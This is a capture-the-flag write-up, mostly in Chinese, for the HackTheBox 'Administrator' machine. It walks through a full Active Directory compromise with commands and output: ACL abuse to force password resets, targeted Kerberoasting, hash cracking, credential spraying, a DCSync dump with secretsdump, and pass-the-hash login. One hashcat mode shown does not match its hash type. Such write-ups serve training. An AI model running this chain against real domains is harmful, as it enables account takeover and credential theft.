Administrator
Administrator is a medium-difficulty Windows machine designed around a complete domain compromise scenario, where credentials for a low-privileged user are provided. To gain access to the michael account, ACLs (Access Control Lists) over privileged objects are enumerated, leading us to discover that the user olivia has GenericAll permissions over michael, allowing us to reset his password. With access as michael, it is revealed that he can force a password change on the user benjamin, whose password is reset. This grants access to FTP where a backup.psafe3 file is discovered, cracked, and reveals credentials for several users. These credentials are sprayed across the domain, revealing valid credentials for the user emily. Further enumeration shows that emily has GenericWrite permissions over the user ethan, allowing us to perform a targeted Kerberoasting attack. The recovered hash is cracked and reveals valid credentials for ethan, who is found to have DCSync rights ultimately allowing retrieval of the Administrator account hash and full domain compromise.
Recon
Nmap
❯ sudo nmap -sCV 10.10.11.42
Starting Nmap 7.98 ( https://nmap.org ) at 2025-11-25 23:40 +0800
Nmap scan report for 10.10.11.42 (10.10.11.42)
Host is up (0.56s latency).
Not shown: 987 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-syst:
|_ SYST: Windows_NT
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-11-25 22:40:33Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: administrator.htb, Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: administrator.htb, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2025-11-25T22:41:05
|_ start_date: N/A
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled and required
|_clock-skew: 6h59m58s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 77.08 seconds
有了上一题Certified的经历 拿到这题我就直接准备走bloodhound了 当然凭着做题的艺术 还是要试一下ftp
❯ netexec smb 10.10.11.42 -u 'Olivia' -p 'ichliebedich' --shares
果然是没有一点的回显 意料之中 那么直接上bloodhound了
BloodHound

通过已知的Olivia 搜寻Outbound节点 最终可以找到Benjamin用户

而Benjamin用户没再有Outbound节点 查看所属组别发现属于一个特殊的share组 拿下它可能会有ftp权限? 找到Olivia到Benjamin路径 开始横向移动
Shell as Michael
┌──(kali㉿kali)-[~/Desktop/red/targetedKerberoast]
└─$ echo faketime "$(ntpdate -q administrator.htb | cut -d ' ' -f 1,2)"
faketime 2025-11-28 03:02:24.630598
┌──(kali㉿kali)-[~/Desktop/red/targetedKerberoast]
└─$ faketime "$(ntpdate -q administrator.htb | cut -d ' ' -f 1,2)" python targetedKerberoast.py -v -d 'administrator.htb' -u 'Olivia' -p 'ichliebedich'
[*] Starting kerberoast attacks
[*] Fetching usernames from Active Directory with LDAP
[VERBOSE] SPN added successfully for (michael)
[+] Printing hash for (michael)
$krb5tgs$23$*michael$ADMINISTRATOR.HTB$administrator.htb/michael*$...
在mac下 对faketime的一些操作有着严格的限制 后来还是切换到了kali 成功获取到michael的ntlm哈希 不过想了想还是直接改密码来的方便
┌──(kali㉿kali)-[~/Desktop/red/targetedKerberoast]
└─$ net rpc password "michael" "12345678" -U "administrator.htb"/"Olivia"%"ichliebedich" -S "10.10.11.42"
┌──(kali㉿kali)-[~/Desktop/red/targetedKerberoast]
└─$ netexec smb 10.10.11.42 -u "michael" -p "12345678"
SMB 10.10.11.42 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:administrator.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.42 445 DC [+] administrator.htb\michael:12345678
Shell as Benjamin
ForceChangePassword
从michael横向到benjamin的操作是一样的 ForceChangePassword
┌──(kali㉿kali)-[~/Desktop/red/targetedKerberoast]
└─$ net rpc password "benjamin" "12345678" -U "administrator.htb"/"michael"%"12345678" -S "10.10.11.42"
┌──(kali㉿kali)-[~/Desktop/red/targetedKerberoast]
└─$ netexec smb 10.10.11.42 -u "benjamin" -p "12345678"
SMB 10.10.11.42 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:administrator.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.42 445 DC [+] administrator.htb\benjamin:12345678
FTP
成功修改benjamin的凭据 通过此凭据尝试一下登录ftp
┌──(kali㉿kali)-[~/Desktop/red/targetedKerberoast]
└─$ netexec smb 10.10.11.42 -u "benjamin" -p "12345678" --users
SMB 10.10.11.42 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:administrator.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.42 445 DC [+] administrator.htb\benjamin:12345678
SMB 10.10.11.42 445 DC -Username- -Last PW Set- -BadPW- -Description-
SMB 10.10.11.42 445 DC Administrator 2024-10-22 18:59:36 0 Built-in account for administering the computer/domain
SMB 10.10.11.42 445 DC Guest <never> 0 Built-in account for guest access to the computer/domain
SMB 10.10.11.42 445 DC krbtgt 2024-10-04 19:53:28 0 Key Distribution Center Service Account
SMB 10.10.11.42 445 DC olivia 2024-10-06 01:22:48 0
SMB 10.10.11.42 445 DC michael 2025-11-27 19:40:32 0
SMB 10.10.11.42 445 DC benjamin 2025-11-27 19:46:49 0
SMB 10.10.11.42 445 DC emily 2024-10-30 23:40:02 0
SMB 10.10.11.42 445 DC ethan 2024-10-12 20:52:14 0
SMB 10.10.11.42 445 DC alexander 2024-10-31 00:18:04 0
SMB 10.10.11.42 445 DC emma 2024-10-31 00:18:35 0
SMB 10.10.11.42 445 DC [*] Enumerated 10 local users: ADMINISTRATOR
果然不出所料 有ftp权限 直接登录看一下
┌──(kali㉿kali)-[~/Desktop/red/targetedKerberoast]
└─$ ftp 10.10.11.42
Connected to 10.10.11.42.
220 Microsoft FTP Service
Name (10.10.11.42:kali): benjamin
331 Password required
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> ls
229 Entering Extended Passive Mode (|||63311|)
125 Data connection already open; Transfer starting.
10-05-24 08:13AM 952 Backup.psafe3
226 Transfer complete.
ftp> get Backup.psafe3
local: Backup.psafe3 remote: Backup.psafe3
229 Entering Extended Passive Mode (|||63312|)
150 Opening ASCII mode data connection.
100% |******************************************************************| 952 1.81 KiB/s 00:00 ETA
226 Transfer complete.
WARNING! 3 bare linefeeds received in ASCII mode.
File may not have transferred correctly.
952 bytes received in 00:00 (1.30 KiB/s)
获取到之后 使用hashcat爆破密码 此时虚拟机内存不够 切到mac操作
❯ hashcat -m 5200 Backup.psafe3 ~/Documents/Red/SecDictionary/PasswordDic/弱口令字典/rockyou-top15000.txt
hashcat (v7.1.2) starting
METAL API (Metal 368.52)
========================
* Device #01: Apple M3 Pro, skipped
...
Backup.psafe3:tekieromucho
...
Password Safe V3
根据信息搜集 发现这个备份文件是password safe v3数据库的 据此安装数据库后 获取到Emily的密码
┌──(kali㉿kali)-[~/Desktop]
└─$ netexec smb 10.10.11.42 -u alexander -p UrkIbagoxMyUGw0aPlj9B0AXSea4Sw
SMB 10.10.11.42 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:administrator.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.42 445 DC [-] administrator.htb\alexander:UrkIbagoxMyUGw0aPlj9B0AXSea4Sw STATUS_LOGON_FAILURE
┌──(kali㉿kali)-[~/Desktop]
└─$ netexec smb 10.10.11.42 -u emily -p UXLCI5iETUsIBoFVTj8yQFKoHjXmb
SMB 10.10.11.42 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:administrator.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.42 445 DC [+] administrator.htb\emily:UXLCI5iETUsIBoFVTj8yQFKoHjXmb
┌──(kali㉿kali)-[~/Desktop]
└─$ netexec smb 10.10.11.42 -u emma -p WwANQWnmJnGV07WQN8bMS7FMAbjNur
SMB 10.10.11.42 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:administrator.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.42 445 DC [-] administrator.htb\emma:WwANQWnmJnGV07WQN8bMS7FMAbjNur STATUS_LOGON_FAILURE
❯ netexec winrm 10.10.11.42 -u emily -p 'UXLCI5iETUsIBoFVTj8yQFKoHjXmb'
WINRM 10.10.11.42 5985 DC [*] Windows Server 2022 Build 20348 (name:DC) (domain:administrator.htb)
WINRM 10.10.11.42 5985 DC [+] administrator.htb\emily:UXLCI5iETUsIBoFVTj8yQFKoHjXmb (Pwn3d!)
Shell as Emily
发现可以复用emily账户密码 成功获取到user的flag 话说nxc检测密码在kali上没法用 mac上又可以 真是神奇
❯ evil-winrm -i 10.10.11.42 -u 'emily' -p 'UXLCI5iETUsIBoFVTj8yQFKoHjXmb'
Evil-WinRM shell v3.7
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\emily\Documents> cat ../Desktop/user.txt
d19ba37070c454a1ecc84ceda048251b
Shell as Ethan
targetedKerberoast


我们发现emily可以横向移动到ethan 更进一步发现ethan对域控有着一定的控制权限

那还有啥好说的 开始横向移动到ethan
┌──(kali㉿kali)-[~/Desktop/red/targetedKerberoast]
└─$ faketime "$(ntpdate -q administrator.htb | cut -d ' ' -f 1,2)" python3 targetedKerberoast.py -v -d 'administrator.htb' -u 'emily' -p 'UXLCI5iETUsIBoFVTj8yQFKoHjXmb'
[*] Starting kerberoast attacks
[*] Fetching usernames from Active Directory with LDAP
[VERBOSE] SPN added successfully for (ethan)
[+] Printing hash for (ethan)
$krb5tgs$23$*ethan$ADMINISTRATOR.HTB$administrator.htb/ethan*$e2a7955d1c78f7e263877984db186ecf$37d47d53cd5b0caa
...
❯ hashcat -m 5600 ethan.hash ~/Documents/Red/SecDictionary/PasswordDic/弱口令字典/rockyou-top15000.txt
...
$krb5tgs$23$*ethan$ADMINISTRATOR.HTB$administrator.htb/ethan...:limpbizkit
...
┌──(kali㉿kali)-[~/Desktop/red/targetedKerberoast]
└─$ netexec smb 10.10.11.42 -u ethan -p limpbizkit
SMB 10.10.11.42 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:administrator.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.42 445 DC [+] administrator.htb\ethan:limpbizkit
smb的凭据是没问题的 但是shell是连不上的 不过问题也不大 ethan对域控有GetChangesAll权限 可使用secretsdump.py进行泄露
secretsdump
┌──(kali㉿kali)-[~/Desktop/red/targetedKerberoast]
└─$ impacket-secretsdump 10.10.11.42/ethan:limpbizkit@10.10.11.42
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:3dc553ce4b9fd20bd016e098d2d2fd2e:::
...
DC$:aes256-cts-hmac-sha1-96:98ef91c128122134296e67e713b233697cd313ae864b1f26ac1b8bc4ec1b4ccb
DC$:aes128-cts-hmac-sha1-96:7068a4761df2f6c760ad9018c8bd206d
DC$:des-cbc-md5:f483547c4325492a
[*] Cleaning up...
❯ netexec winrm 10.10.11.42 -u administrator -H 3dc553ce4b9fd20bd016e098d2d2fd2e
WINRM 10.10.11.42 5985 DC [*] Windows Server 2022 Build 20348 (name:DC) (domain:administrator.htb)
WINRM 10.10.11.42 5985 DC [+] administrator.htb\administrator:3dc553ce4b9fd20bd016e098d2d2fd2e (Pwn3d!)
Shell as Administrator
❯ evil-winrm -i 10.10.11.42 -u administrator -H 3dc553ce4b9fd20bd016e098d2d2fd2e
Evil-WinRM shell v3.7
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cat ../Desktop/root.txt
70d6b7a68ce98e63adcb7615d3644a2c
(话说这题环境比certified稳的多)